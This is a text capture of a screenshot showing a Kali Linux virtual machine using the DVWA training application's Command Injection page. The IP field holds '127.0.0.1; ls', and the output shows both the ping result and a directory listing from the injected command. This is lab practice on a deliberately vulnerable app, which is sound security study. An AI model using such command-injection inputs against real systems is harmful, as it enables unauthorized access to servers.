 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:55
Vulnerability: Command I
172.17.0.2/vulnerabilities/exec/# 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
Ping a device
Enter an IP address: 127.0.0.1; ls Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.060 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.110 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.077 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.071 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.060/0.080/0.110/0.000 ms
help
index.php
source
More Information